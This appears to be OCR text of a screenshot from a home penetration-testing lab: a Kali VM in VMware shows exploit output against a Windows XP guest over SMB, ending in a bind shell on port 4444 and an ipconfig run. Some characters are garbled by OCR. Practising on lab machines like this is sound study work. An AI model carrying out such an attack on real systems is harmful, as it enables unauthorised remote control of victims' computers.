 kali-linux-2023.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
kali-linux-2023.1-vmware-a...
Windows XP Professional
在此处键入内容...
1 2 3 4
20:59
我的计算机
kali-linux-2023.1
OpenWrt
IotGoatCLONE
IotGoat
iotgoat
Android
Ubuntu-16.04.6
Windows 7 x64
Windows XP Pro
kali@milkcandy: ~
File Actions Edit View Help
[*] 192.168.163.137:445 - Automatically detecting the target...
[*] 192.168.163.137:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Chinese - Traditional
[*] 192.168.163.137:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.163.137:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.163.137:4444
[*] Command shell session 1 opened (192.168.163.128:33383 → 192.168.163.137:4444) at 2024-02-03 20:58:39 -0500
Shell Banner:
Microsoft Windows XP [_ 5.1.2600]
(C) _ 1985-2001 Microsoft Corp.
-----
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ���������:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.163.137
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.163.2
C:\WINDOWS\system32>
KALI LINUX
"the quieter you become, the more you are able to hear"
test.hc22000